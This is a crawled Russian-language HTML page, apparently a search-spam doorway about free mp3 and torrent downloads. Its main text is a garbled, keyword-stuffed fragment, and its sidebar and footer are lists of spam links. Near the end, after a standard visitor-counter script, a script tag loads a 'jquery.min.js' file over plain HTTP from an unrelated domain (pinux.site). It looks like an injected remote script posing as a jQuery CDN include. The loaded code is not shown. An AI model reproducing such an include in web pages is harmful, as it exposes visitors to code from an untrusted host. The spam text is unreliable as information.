

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-besplatno-skachat-mp3-pesnyu-rozovye-rozy.html
body_size: 1984
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать mp3 песню розовые розы - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать mp3 песню розовые розы</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно слушать онлайн песню «Розовые розы. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-avtovokzal-raspisanie-avtobusov-kolchugino.html">Автовокзал расписание автобусов кольчугино</a></li>
                                <li><a href="emhed-seylor-zombi-russkaya-ozvuchka.html">Сейлор зомби русская озвучка</a></li>
                                <li><a href="emhed-w3-frozen-throne-chity.html">W3 frozen throne читы</a></li>
                                <li><a href="emhed-film-zacharovannaya-2007-skachat-torrent.html">Фильм зачарованная 2007 скачать торрент</a></li>
                                <li><a href="emhed-sudebnaya-medicina-shemy.html">Судебная медицина схемы</a></li>
                                <li><a href="emhed-tarmashev-vozrozhdenie-audiokniga.html">Тармашев возрождение аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-audiokniga-paulo-koelo-dnevnik-maga.html">Аудиокнига пауло коэльо дневник мага</a></li>
                                            <li><a href="emhed-igry-na-android-tipa-maynkrafta.html">Игры на андроид типа майнкрафта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-otpusti-menya-netu-bolshe-sil-tekst-pesni.html">Отпусти меня нету больше сил текст песни</a></li>
                                            <li><a href="emhed-skachat-maynkraft-0-9-0-na-torrent.html">Скачать майнкрафт 0 9 0 на торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-menya-tam-net-film-skachat-torrent.html">Меня там нет фильм скачать торрент</a></li>
                                            <li><a href="emhed-bubnovskiy-kniga.html">Бубновский книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-zona-skachat-vse-serii-torrent.html">Зона скачать все серии торрент</a></li>
                                            <li><a href="emhed-drive-update.html">Drive update</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
